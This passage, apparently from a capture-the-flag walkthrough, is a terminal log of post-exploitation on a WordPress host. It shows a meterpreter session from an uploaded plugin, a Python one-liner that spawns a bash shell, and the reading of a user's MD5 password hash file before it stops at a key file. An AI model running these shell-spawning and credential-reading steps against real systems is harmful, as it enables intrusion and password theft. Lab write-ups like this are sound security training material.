 [!] This exploit may require manual cleanup of '../UnZSZytcJg' on the target
meterpreter > ls
Listing: /opt/bitnami/apps/wordpress/htdocs/wp-content/plugins/UnZSZytcJg
Mode Size Type Last modified Name
100644/rw-r--r-- 138 fil 2025-02-12 01:50:35 -0500 UnZSZytcJg.php
100644/rw-r--r-- 1115 fil 2025-02-12 01:50:35 -0500 jVkrpixNyQ.php
meterpreter > python -c 'import pty;pty.spawn ("/bin/bash")
[-] Parse error: Unmatched quote: "python -c 'import pty;pty.spawn (\"/bin/bash\")"
meterpreter > python -c 'import pty;pty.spawn ("/bin/bash")'
[-] Unknown command: python. Run the help command for more details.
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > shell
Process 1890 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
<ps/wordpress/htdocs/wp-content/plugins/UnZSZytcJg$ whoami
whoami
daemon
<ps/wordpress/htdocs/wp-content/plugins/UnZSZytcJg$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt password.raw-md5
daemon@linux:/home/robot$ cat pass
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ cat k
cat key-2-of-3.txt